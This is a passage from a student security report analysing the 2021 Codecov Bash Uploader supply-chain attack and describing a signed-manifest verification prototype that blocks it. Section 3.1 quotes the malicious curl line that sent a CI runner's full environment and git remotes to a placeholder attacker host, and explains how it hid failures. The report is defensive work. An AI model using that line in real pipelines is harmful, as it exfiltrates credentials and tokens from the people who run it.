BMS INSTITUTE OF TECHNOLOGY AND MANAGEMENT
Autonomous Institute under VTU, Belagavi, Karnataka - 590 018
Yelahanka, Bengaluru, Karnataka - 560 119


Information and Network Security (BCS701) CCA Report
On
“Cryptographically Verified Software Supply Chain for Preventing Codecov-Style Supply-Chain Attacks”

BACHELOR OF ENGINEERING
in
INFORMATION SCIENCE AND ENGINEERING
by
NAME | USN

Under the Guidance of
Prof. Sonnegowda K
Assistant Professor

DEPARTMENT OF INFORMATION SCIENCE AND ENGINEERING
Avalahalli, Yelahanka, Bengaluru, Karnataka -560119
2025-26
Evaluation Sheet
Name | USN | Problem Understanding & Requirements | Design &  Implementation | Security Analysis  Testing | Innovation &  Application Relevance | Documentation &  Presentation | Total
Name | USN | 3 | 9 | 2 | 2 | 4 | 20

Content Page No.
- Introduction 1
- Abstract 4
- Problem Statement 5
- System Requirements 8
- Design and Implementation 10
- Security Analysis 19
- System Testing 21
- Innovation and Application Relevance 24
- Conclusion 26
- References 28

CHAPTER 1
INTRODUCTION

1.1 Background
Modern software is assembled from source code, third-party libraries, build services and helper scripts that run inside CI/CD pipelines. Those pipelines usually hold the most sensitive secrets an organisation has: deployment keys, cloud credentials and API tokens. If any tool that runs inside the pipeline is secretly replaced, the attacker inherits all of those secrets. This is a software supply-chain attack, and it bypasses the victim's own defences because the victim runs the malicious code voluntarily.
This CCA studies a documented incident of this kind, the 2021 Codecov Bash Uploader compromise [1]. It analyses the threats and vulnerabilities involved, and presents the design, implementation and testing of our prototype, a Cryptographically Verified Software Supply Chain. In our prototype a customer's CI/CD pipeline deploys vendor software only after it has cryptographically verified that the software is unmodified and was released by the trusted vendor.

1.2 Organisation and Sector
Codecov is a software-as-a-service provider in the software development tooling (DevOps) sector. It reports code coverage, meaning which lines of a program are exercised by automated tests. Customers add Codecov to their CI pipelines. After the tests run, an uploader program sends the coverage report to Codecov. The most common integration was the Bash Uploader, a shell script that pipelines typically downloaded from Codecov and executed directly (for example bash <(curl -s https://codecov.io/bash)). Codecov's GitHub Action, CircleCI Orb and Bitrise Step integrations used the same script [1].

1.3 Incident Context and Date
Table 1.1: Incident summary
Attribute | Details (documented)
Organisation / sector | Codecov: code-coverage SaaS, DevOps tooling
Incident type | Software supply-chain compromise: unauthorised modification of a distributed script
Compromised component | Bash Uploader, and the integrations that used it (GitHub Action, CircleCI Orb, Bitrise Step) [1]
Period | Periodic unauthorised alterations starting 31 January 2021 [1]
Detection | 1 April 2021, after a customer reported that the checksum of the downloaded script did not match the published value [1]
Public disclosure | 15 April 2021 [1]
Initial access | An error in Codecov's Docker image creation process allowed the actor to extract a credential (an HMAC key for a Google Cloud Storage service account) that could modify the script [1]
Impact | Environment variables in affected CI environments (credentials, tokens, keys) and git remote URLs could be sent to a third-party server [1]. Customers had to rotate secrets. HashiCorp, for example, disclosed that its GPG release-signing key was exposed and rotated it [3].

1.4 Security Requirements Violated
Table 1.2: Security requirements violated
Requirement | How it was violated
Integrity (primary) | The distributed uploader was modified, and customers executed the modified file.
Authentication / authenticity | Nothing proved to customers that the file came from Codecov's release process rather than from anyone holding a storage credential.
Confidentiality | CI secrets (tokens, keys, credentials) and git remote URLs were sent to a third party.
Non-repudiation / accountability | There was no signed, verifiable record binding each published file to an authorised release.
Availability (secondary) | Affected organisations had to rotate credentials and audit pipelines, disrupting normal operations.

1.5 Objectives
- Analyse the documented Codecov incident: organisation, timeline, attack vector, vulnerabilities and violated requirements.
- Design a supply chain in which a customer verifies both that an artifact is unmodified (SHA-256) and that the trusted vendor signed it (Ed25519).
- Implement a working prototype in Python covering build and provenance, a signed manifest, key management with a revocation list, a customer verification engine, a CI/CD security gate, an audit log and a dashboard.
- Safely reproduce the Codecov-style tampering and related attacks, and show that each one is blocked.
- Validate the system with nine automated test cases and measure detection rate, false-acceptance rate and verification time.

1.6 Organisation of the Report
Chapter 2 gives the abstract, and Chapter 3 describes the incident and the problem. Chapter 4 lists the requirements. Chapter 5, the core of the work, explains the design and implementation module by module. Chapter 6 analyses security using STRIDE. Chapter 7 reports the tests and attack simulations, and Chapter 8 discusses innovation and relevance. Chapter 9 concludes with limitations and future work, and Chapter 10 lists the references. Documented facts about the incident are kept separate from our proposed solution throughout.

CHAPTER 2
ABSTRACT
In 2021 an attacker used a credential exposed through an error in Codecov's Docker image build process to modify Codecov's Bash Uploader, a script that many organisations downloaded and ran inside their CI/CD pipelines. The change sent CI environment variables (typically tokens and keys) and git remote URLs to an external server. The file was served from Codecov's genuine location over HTTPS for about two months, and was noticed only when a customer compared its checksum with the published value.
We designed and implemented a Cryptographically Verified Software Supply Chain that makes this attack fail automatically. On the vendor side, vendor/build.py computes a SHA-256 digest of the artifact and generates SLSA-style build provenance. vendor/sign.py builds a release manifest (artifact, version, SHA-256, algorithms, signer, key ID, timestamp, provenance reference), canonicalises it and signs it with Ed25519. vendor/key_manager.py handles key generation, fingerprints, rotation and a key revocation list (CRL). On the customer side, verifier/verify.py runs a six-stage check before anything is deployed: manifest schema, CRL key status, zero-trust admission policy (trusted signer, allowed key IDs, revoked and minimum versions, approved source repository), Ed25519 signature, SHA-256 recomputation and provenance digest. ci/security_gate.py turns the verdict into exit code 0 (deploy) or 1 (block). Every decision is stored in an SQLite audit log and shown on a Flask dashboard.
All nine required test cases pass, including the valid artifact, modified artifact, invalid signature, wrong key, revoked key, modified manifest, replay of an old version, unauthorised signer and a valid release signed with a new key. Seven of seven attack cases were blocked, a false-acceptance rate of 0 %, with a mean verification time of about 1.89 ms. Legitimate software is verified and deployed, while tampered software is detected and blocked.
Keywords: software supply-chain security, Codecov, Ed25519, SHA-256, signed manifest, key revocation, SLSA provenance, CI/CD security gate, STRIDE.

CHAPTER 3
PROBLEM STATEMENT

3.1 Incident Description
According to Codecov's security update [1], a third party periodically made unauthorised changes to the Bash Uploader from 31 January 2021. The actor gained access through an error in Codecov's Docker image creation process, which allowed extraction of the credential needed to modify the script. The modified script sent information from customers' CI environments to a server outside Codecov's infrastructure. The injected line was widely reported in the following form (IP address redacted):
curl -sm 0.5 -d "$(git remote -v)<<<<<< ENV $(env)" http://<attacker-ip>/upload/v2 || true
The line posts the repository's git remotes and the complete CI environment ($(env)) to the attacker. The half-second timeout and || true ensure the build never fails, so nothing looks unusual. On 1 April 2021 a customer noticed that the checksum of the downloaded script did not match the published one. Codecov remediated the script, rotated credentials and disclosed the incident on 15 April 2021, advising customers to rotate every credential exposed to affected CI runs [1]. Downstream disclosures such as HashiCorp's release-signing key exposure [3] show how one compromised tool fans out across many organisations [2].

3.2 Timeline of the Attack
Table 3.1: Timeline of the Codecov incident
Date | Event (documented)
Before 31 Jan 2021 | A credential able to modify the uploader is exposed through an error in the Docker image creation process [1].
31 Jan 2021 | First unauthorised modification of the Bash Uploader; further periodic modifications follow [1].
Feb to Mar 2021 | Customer pipelines download and execute the modified script; CI data is sent to a third-party server [1].
1 Apr 2021 | A customer reports a checksum mismatch; Codecov begins its investigation [1].
15 Apr 2021 | Public disclosure; customers told to rotate exposed credentials [1].
Apr 2021 onwards | Downstream disclosures and investigations, e.g. HashiCorp rotates its GPG signing key [3]; press reports of wider impact [2].

3.3 Attack Vector

Figure 3.1: Attack flow of the documented Codecov incident
The attack had four stages. First, a credential was exposed through a build artifact. Second, the released file was modified in cloud storage using that credential. Third, the file was distributed from the trusted domain over HTTPS. Fourth, it was executed with privilege inside customers' CI, where it could read every secret in the environment.

3.4 Vulnerabilities Exploited
Table 3.2: Vulnerabilities exploited
ID | Vulnerability | Consequence
V1 | Secret material recoverable from a published build artifact (Docker image) | Attacker obtains a working storage credential
V2 | Write access to storage was enough to change a production release | Release integrity rested on one secret
V3 | Customers executed the script without cryptographic verification (curl | bash) | Tampering is invisible to customers
V4 | Published checksum was not bound to a vendor signature, and checking was manual | A hash that can be replaced or skipped gives no authenticity
V5 | Script ran with access to every CI secret | One line exposes all credentials
V6 | No automatic, per-download verification or monitoring of release content | Compromise persisted for about two months

3.5 Why TLS and a Published Checksum Were Not Enough
TLS authenticates the server and protects bytes in transit. It cannot tell whether the file stored on that server is the one the vendor released. In the incident, the malicious file was on the legitimate server, so HTTPS delivered it faithfully. A published SHA-256 checksum detects a change only if the customer checks it on every run and the checksum itself is authentic. An attacker who can replace the file can often replace an unsigned checksum as well. Hashing gives integrity relative to a reference value; only a digital signature verified with a trusted public key gives authenticity.

3.6 Problem Statement
Design and implement a mechanism that lets a customer's CI/CD pipeline automatically verify, before executing or deploying a vendor artifact, that (i) the artifact is exactly the one the vendor released, (ii) the release manifest was signed by a trusted, non-revoked vendor key, (iii) the release satisfies the customer's admission policy (trusted signer, allowed key, non-revoked and non-obsolete version, approved source repository, passed security tests), and (iv) its provenance matches the artifact. Any failure must stop the pipeline and be recorded, even if the storage bucket or network is compromised.

3.7 Scope and Assumptions
- The storage bucket, CDN, mirrors and network are untrusted: an attacker may modify any file there, exactly as in the incident.
- Customers obtain the vendor's trusted public keys and admission policy through an authentic channel.
- In production, the vendor's private signing key is protected by an HSM or cloud KMS; the prototype uses PEM key files.
- All attack simulations are local. They never contact Codecov or any external system, and the injected payload is never executed.

CHAPTER 4
SYSTEM REQUIREMENTS

4.1 Security Requirements
Table 4.1: Security requirements and where they are implemented
ID | Security requirement | Addresses | Implemented by
SR1 | Detect any modification of a released artifact | V3, V4 | SHA-256 recomputation vs signed manifest (verify.py stage 5)
SR2 | Accept only releases signed by the trusted vendor | V2, V4 | Ed25519 signature over canonical manifest (sign.py, verify.py stage 4)
SR3 | Decouple trust from the storage server and transport | V2, V3 | Signature verified with the customer's trusted public key, independent of where the file came from
SR4 | Leaked or retired keys can be invalidated immediately | Key theft | Key revocation list keys/revoked_keys.json (key_manager.py, stage 2)
SR5 | Only authorised signers, keys and versions are admitted | V2, replay | SecurityPolicy: trusted signers, allowed key IDs, revoked and minimum versions (stage 3)
SR6 | Artifacts must come from an approved source and build | Build compromise | SLSA-style provenance: approved repository, security tests passed, artifact digest (stages 3 and 6)
SR7 | Verification is automatic and fail-closed in CI/CD | V3, V6 | ci/security_gate.py: exit 1 blocks the pipeline
SR8 | Every signing and verification decision is recorded | Repudiation | SQLite audit log + Flask dashboard
SR9 | The private key is never distributed | Key theft | Customers hold only public keys; production key in HSM/KMS

4.2 Functional Requirements
- FR1 Compute the SHA-256 digest of an artifact and write SLSA-style provenance (<artifact>.provenance.json).
- FR2 Create a release manifest with artifact, version, sha256, algorithm, signature_algorithm, signer, key_id, timestamp and provenance_ref, and sign it with Ed25519.
- FR3 Generate Ed25519 key pairs, compute key fingerprints, rotate keys and maintain a key revocation list.
- FR4 Verify an artifact and manifest and return a verdict (PASS / BLOCKED) with a status code: HASH_MISMATCH, INVALID_SIGNATURE, UNAUTHORIZED_KEY, REVOKED, INVALID_MANIFEST, PROVENANCE_MISMATCH and others.
- FR5 Provide a CI/CD gate command returning exit code 0 (deploy) or 1 (block).
- FR6 Log every event to SQLite and display it on a web dashboard.
- FR7 Simulate the attacks, run a 14-step live demonstration, and run nine automated test cases.

4.3 Non-functional Requirements
- Performance: verification should add negligible time to a CI run (milliseconds).
- Reliability: zero false acceptances of tampered or unauthorised artifacts in controlled tests; fail-closed on any error.
- Portability: Python 3.10+ on Windows, Linux or macOS; only cryptography and flask as dependencies.
- Usability: single commands for every step, readable console reports, and a web dashboard.

4.4 Hardware and Software Requirements
Table 4.2: Hardware and software requirements
Item | Requirement
Hardware | Any x86-64 or ARM64 PC or laptop, 4 GB RAM or more
Operating system | Windows 10/11, Linux or macOS
Language | Python 3.10 or later
Libraries | cryptography (Ed25519, PEM/PKCS#8 serialisation) >= 41.0; flask >= 3.0 (dashboard); standard library hashlib, sqlite3, json
Storage | SQLite database audit/supply_chain_audit.db; JSON manifests, provenance and CRL
Browser | Any modern browser for the dashboard at http://127.0.0.1:5000

CHAPTER 5
DESIGN AND IMPLEMENTATION
This chapter presents our security mechanism, which is the core of the project. For each component we explain what it does, why it exists (which vulnerability from Chapter 3 it removes), and how it is implemented in the submitted code.

5.1 Design Principles
- Zero trust in distribution: the storage bucket, CDN and network are assumed hostile. Trust comes only from the vendor's signature, checked with a public key the customer already trusts.
- Integrity AND authenticity: SHA-256 detects any change; Ed25519 proves the vendor approved the manifest that carries the expected digest. Both are required.
- Defence in depth: revocation, admission policy, signature, digest and provenance are independent checks.
- Fail closed: a missing file, malformed manifest, unknown key or any failed check yields BLOCK, never a silent deploy.
- Accountability: every signing, blocking and deployment decision is logged.

5.2 Security Architecture

Figure 5.1: Security architecture of the implemented supply chain
Figure 5.1 shows three zones. In the vendor secure zone, the developer's code is built, the artifact is hashed and its provenance recorded (build.py), and the release manifest is signed with the vendor's private Ed25519 key (sign.py). key_manager.py manages keys and the revocation list. The untrusted distribution zone is where the artifact, signed manifest and provenance are stored and downloaded; the prototype represents it with the artifacts/ folder. TLS 1.3 protects the transport in a real deployment, but the design deliberately does not rely on it. In the customer CI/CD zone, security_gate.py invokes verify.py, which performs six sequential checks using the trusted public keys, the CRL and the admission policy. It then deploys or blocks, and writes the result to the audit database shown on the dashboard.

5.3 Component Responsibilities
Table 5.1: Modules and their security purpose
Module | Responsibility | Security reason
vendor/build.py (SecureBuilder) | Streams the artifact through SHA-256 (64 KiB chunks); writes SLSA-style provenance with source repo, commit ID, build ID, timestamp, builder identity, dependencies with hashes and a security-tests flag | Gives every release a fingerprint and ties it to an approved source and build
vendor/key_manager.py (KeyManager) | Ed25519 key generation; PKCS#8 / SPKI PEM export with optional passphrase; SHA-256 key fingerprint; revoke, check and rotate keys via keys/revoked_keys.json | Key lifecycle control: a leaked key can be invalidated at once
vendor/sign.py (ArtifactSigner) | Recomputes SHA-256, refuses revoked keys, builds the manifest, canonicalises it and signs it with Ed25519, then writes <artifact>.manifest.json and logs SIGN_RELEASE | Binds the expected digest and release metadata to the vendor's identity
verifier/manifest.py (ManifestValidator) | Checks required fields and types, accepts only SHA-256 and Ed25519, and produces the canonical bytes | Rejects malformed or downgraded manifests
verifier/policy.py (SecurityPolicy) | Trusted signers, allowed key IDs, revoked versions, minimum version, required provenance, approved repositories, security tests passed | Zero-trust admission control, anti-replay and anti-downgrade
verifier/verify.py (ArtifactVerifier) | Six-stage verification with a status code and timing; audit-logs every outcome | The customer proves integrity and authenticity before use
ci/security_gate.py | Runs the verifier in a pipeline; exit 0 = ALLOWED/DEPLOY, exit 1 = BLOCKED/ABORT | Automatic, fail-closed enforcement
audit/audit_logger.py (AuditLogger) | SQLite table audit_logs for every event | Traceability and evidence
dashboard/app.py (Flask) | KPIs, audit log, CRL view and a live Verify button (/api/verify-primary, /api/logs) | Visibility for operators and assessors

5.4 Cryptographic Design

5.4.1 SHA-256: integrity fingerprint
SHA-256 (FIPS 180-4 [4]) maps an input of any size to a 256-bit digest. Changing a single bit changes the digest completely, and finding a different file with the same digest is computationally infeasible (about 2^128 work for a collision). build.py, sign.py and verify.py all compute the digest by streaming the file in 64 KiB chunks. SHA-256 on its own is not authentication: anyone, including an attacker, can compute the digest of a malicious file. That is why the digest is placed inside a signed manifest.

5.4.2 Ed25519: authenticity and integrity of the manifest
Ed25519 (EdDSA over Curve25519, RFC 8032 [5], approved in FIPS 186-5 [6]) signs the release manifest. The vendor signs with its private key, and customers verify with the matching public key stored in their trusted keystore (keys/<key_id>_pub.pem). A valid signature proves the key holder approved exactly this manifest, including the SHA-256 of the artifact, the version, the signer and the key ID. Changing any field, even the timestamp, makes verification fail. Ed25519 offers about 128-bit security with 32-byte keys and 64-byte signatures. It is fast and deterministic, so it cannot leak the key through a bad random number at signing time, a well-known ECDSA pitfall.
- Vendor: artifact → SHA-256 → manifest → canonical JSON → Ed25519 sign (private key) → signature (Base64) added to the manifest.
- Customer: manifest without signature → the same canonical JSON → Ed25519 verify (trusted public key) → recompute the artifact's SHA-256 and compare it with manifest.sha256.
- The private key is never given to customers. If it were, anyone who compromised any one customer could sign malware that every other customer would accept.

Figure 5.2: Signing (vendor) and verification (customer) flow

5.4.3 Canonical JSON
A signature covers exact bytes, but the same JSON object can be written in many ways (key order, spacing). sign.py and manifest.py therefore serialise the manifest with sorted keys, compact separators and the signature field removed. This produces identical bytes at signing and at verification on every platform, following the idea of the JSON Canonicalization Scheme (RFC 8785 [7]).
def canonical_json_bytes(data): # vendor/sign.py
clean_data = {k: v for k, v in data.items() if k != "signature"}
return json.dumps(clean_data, sort_keys=True, separators=(",", ":")).encode("utf-8")
raw_signature = priv_key.sign(canonical_bytes) # Ed25519
signed_manifest["signature"] = base64.b64encode(raw_signature).decode("ascii")

5.4.4 Why hashing alone is insufficient, and where TLS fits
In the Codecov scenario the attacker controlled the storage location. A checksum stored beside the script can be replaced as easily as the script. With our design, the attacker would have to produce a valid Ed25519 signature over a manifest carrying the new digest, which is infeasible without the vendor's private key. TLS 1.3 (RFC 8446 [8]) remains useful for the transport: it gives confidentiality, integrity and server authentication on the wire and stops network man-in-the-middle attacks. However, TLS cannot guarantee that the file was not modified before transmission, and in the incident it was. Signatures protect the object end to end, whatever channel or mirror delivered it.
Table 5.2: Cryptographic primitives and their purpose
Primitive | Used for (in this project) | Security property
SHA-256 | Artifact digest; provenance artifact digest; key fingerprint | Integrity / fingerprint
Ed25519 | Signature over the canonical release manifest | Authenticity, integrity, non-repudiation
TLS 1.3 | Transport between storage/CDN and customer (deployment design) | Channel confidentiality and integrity, server authentication
Trusted public keys + allowed key IDs | Customer trust store and admission policy | Which signers are trusted
Key revocation list | Invalidating leaked or retired keys | Key lifecycle control
PKCS#8 encryption (optional) | Passphrase-protected private key files | Key confidentiality at rest (HSM/KMS in production)

To avoid common misconceptions, the design does not claim that hashing provides authentication, that TLS alone stops a malicious vendor artifact, or that encryption proves who produced a file.

5.5 Signed Release Manifest
The manifest below was produced by vendor/sign.py in our validation run (signature shortened):
{
"artifact": "uploader.sh",
"version": "1.0.0",
"sha256": "2ae9d028d511c188b07044b2c1794a4e46c707c022ac9af6ca5398ad67c81619",
"algorithm": "SHA-256",
"signature_algorithm": "Ed25519",
"signer": "Vendor Release Server",
"key_id": "vendor_primary_v1",
"timestamp": "2026-09-26T10:18:13.029775+00:00",
"provenance_ref": "uploader.sh.provenance.json",
"signature": "wyL0xP1WQ4z4jbvKV9Akcujf8Rlqp...QuAg=="
}
Because one signature covers every field, an attacker cannot change the expected hash, relabel an old version as new, change the signer name or claim a different key without breaking the signature. The manifest therefore improves traceability, since each deployed file maps to one version, key, signer and time. It also improves verification, because all checks are driven by one authenticated document.

5.6 Key Management

Figure 5.3: Key lifecycle implemented by vendor/key_manager.py
Key management follows the lifecycle recommended in NIST SP 800-57 [16]: generation, protected storage, identification, trusted distribution of the public key, use, rotation and revocation.
Table 5.3: Key-management functions
Function | Implementation in the prototype | Production equivalent
Generation | Ed25519PrivateKey.generate() (OS CSPRNG) in generate_keypair(key_id) | Generated inside an HSM / cloud KMS
Private-key protection | PKCS#8 PEM; encrypted with BestAvailableEncryption when a passphrase is supplied (the demo keys use none) | Non-exportable HSM/KMS key; access restricted by IAM, RBAC and MFA
Public-key distribution | SubjectPublicKeyInfo PEM keys/<key_id>_pub.pem in the customer's trusted keystore | Published through a signed, authenticated channel
Key identifiers | Human-readable key_id (e.g. vendor_primary_v1) + SHA-256 fingerprint (compute_key_fingerprint) | Same
Rotation | rotate_key(old, new): new key pair generated, old key added to the CRL; the new key ID is added to allowed_key_ids | Scheduled rotation with overlap period
Revocation | revoke_key(key_id, reason) appends key_id, reason and time to keys/revoked_keys.json | Signed CRL / status service
Old-key invalidation | Signer refuses to sign with a revoked key (SIGNING_BLOCKED); verifier rejects its manifests (REVOKED) | Same
Audit | SIGN_RELEASE, SIGNING_BLOCKED and every verification outcome logged | SIEM integration

Why this matters for Codecov: the credential leaked in the incident allowed writing to storage. Under our design, write access alone cannot produce a release that customers accept, because that requires the vendor's private signing key. If a signing key were leaked, adding it to the revocation list makes every manifest signed with it fail verification.

5.7 Build Provenance
build.py writes SLSA-style provenance [9], [10] next to the artifact: schema version, artifact name and version, artifact SHA-256, source repository, commit ID, build ID, build timestamp, builder identity, dependencies (name, version, hash) and security_tests_passed. The manifest references it by file name (provenance_ref). The verifier loads it, and the admission policy requires that it exists, that the source repository is on the approved list, and that security tests passed. Stage 6 confirms that the provenance's artifact_sha256 equals the verified artifact digest; otherwise it returns PROVENANCE_MISMATCH.

5.8 Zero-Trust Admission Policy
Table 5.4: Admission policy rules
Rule (verifier/policy.py) | Default value | Blocks
Trusted signers | Vendor Release Server | Manifests claiming any other signer (UNAUTHORIZED_KEY)
Allowed key IDs | vendor_primary_v1, vendor_primary_v2 | Rogue or unknown keys (UNAUTHORIZED_KEY)
Revoked versions | 0.8.0, 0.9.0-vulnerable | Replay of known-vulnerable releases (BLOCKED)
Minimum version | 1.0.0 | Downgrade to older releases (BLOCKED)
Provenance required | True | Releases without provenance (BLOCKED)
Approved source repositories | https://github.com/vendor/secure-uploader.git | Builds from unapproved sources (BLOCKED)
Security tests passed | Provenance flag must be true | Releases whose build-time tests failed (BLOCKED)

5.9 Customer Verification Engine and CI/CD Security Gate

Figure 5.4: Verification stages in verifier/verify.py and the status code of each failure
ArtifactVerifier.verify() runs the stages in order and stops at the first failure (fail-fast). It returns a verdict, a status code, a message and the time taken, and writes every outcome to the audit log with action DEPLOY or BLOCK. The order is deliberate. Cheap structural checks and revocation run first, then the policy, then the cryptographic signature, and finally the digest of the actual bytes.
Table 5.5: Verification stages
Stage | Check | Failure status
0 | Artifact and manifest files exist | FILE_NOT_FOUND / MANIFEST_NOT_FOUND
1 | Manifest schema: required fields and types; algorithm = SHA-256; signature_algorithm = Ed25519 | INVALID_MANIFEST
2 | Signing key not in keys/revoked_keys.json | REVOKED
3 | Admission policy: signer, key ID, revoked or minimum version, provenance, approved repository, tests passed | UNAUTHORIZED_KEY (signer/key) or BLOCKED
4 | Trusted public key exists, and the Ed25519 signature over the canonical manifest is valid | UNAUTHORIZED_KEY / INVALID_SIGNATURE
5 | Recomputed SHA-256 of the downloaded artifact equals manifest.sha256 | HASH_MISMATCH
6 | Provenance artifact_sha256 equals the verified digest | PROVENANCE_MISMATCH
- | All stages pass | PASS → DEPLOY

ci/security_gate.py wraps the verifier for pipelines. It prints the verification telemetry and returns exit code 0 ("GATE DECISION: ALLOWED / DEPLOY") or exit code 1 ("GATE DECISION: BLOCKED / ABORT"), which makes any CI system (GitHub Actions, GitLab CI, Jenkins) stop the pipeline before the uploader is executed:
